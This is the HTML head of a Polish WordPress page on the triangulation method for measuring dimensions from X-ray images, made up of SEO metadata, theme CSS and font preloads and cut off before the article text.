

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terapiawjanowcu.pl/metoda-triangulacyjna/
body_size: 20270
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://terapiawjanowcu.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Metoda triangulacyjna - terapiawjanowcu.pl</title>
	<link rel="canonical" href="https://terapiawjanowcu.pl/metoda-triangulacyjna/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metoda triangulacyjna - terapiawjanowcu.pl" />
	<meta property="og:description" content="Zdjęcie wykonuje się przy znanej odległości ogniska lampy i płaszczyzny badanej od filmu. Obliczanie wymiarów rzeczywistych opiera się na zasadzie geometrycznej, że podstawy podobnych trójkątów są proporcjonalne do ich wysokości. Podstawa trójkąta mniejszego (x)&#046;&#046;&#046;" />
	<meta property="og:url" content="https://terapiawjanowcu.pl/metoda-triangulacyjna/" />
	<meta property="og:site_name" content="terapiawjanowcu.pl" />
	<meta property="article:published_time" content="2018-03-03T22:23:36+00:00" />
	<meta name="author" content="terapiawjanowcu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#article","isPartOf":{"@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/"},"author":{"name":"terapiawjanowcu.pl","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85"},"headline":"Metoda triangulacyjna","datePublished":"2018-03-03T22:23:36+00:00","mainEntityOfPage":{"@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/"},"wordCount":100,"publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"image":{"@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063.jpg","articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/","url":"https://terapiawjanowcu.pl/metoda-triangulacyjna/","name":"Metoda triangulacyjna - terapiawjanowcu.pl","isPartOf":{"@id":"https://terapiawjanowcu.pl/#website"},"primaryImageOfPage":{"@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#primaryimage"},"image":{"@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063.jpg","datePublished":"2018-03-03T22:23:36+00:00","breadcrumb":{"@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://terapiawjanowcu.pl/metoda-triangulacyjna/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#primaryimage","url":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063.jpg","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756196063.jpg","width":800,"height":640},{"@type":"BreadcrumbList","@id":"https://terapiawjanowcu.pl/metoda-triangulacyjna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://terapiawjanowcu.pl/"},{"@type":"ListItem","position":2,"name":"Metoda triangulacyjna"}]},{"@type":"WebSite","@id":"https://terapiawjanowcu.pl/#website","url":"https://terapiawjanowcu.pl/","name":"terapiawjanowcu.pl","description":"","publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://terapiawjanowcu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://terapiawjanowcu.pl/#organization","name":"terapiawjanowcu.pl","url":"https://terapiawjanowcu.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/logo/image/","url":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","width":412,"height":58,"caption":"terapiawjanowcu.pl"},"image":{"@id":"https://terapiawjanowcu.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85","name":"terapiawjanowcu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"terapiawjanowcu.pl"},"url":"https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami" href="https://terapiawjanowcu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z komentarzami" href="https://terapiawjanowcu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fmetoda-triangulacyjna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fmetoda-triangulacyjna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #a4bfac; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #a4bfac; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://terapiawjanowcu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://terapiawjanowcu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://terapiawjanowcu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terapiawjanowcu.pl/wp-json/wp/v2/posts/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terapiawjanowcu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terapiawjanowcu.pl/?p=426' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
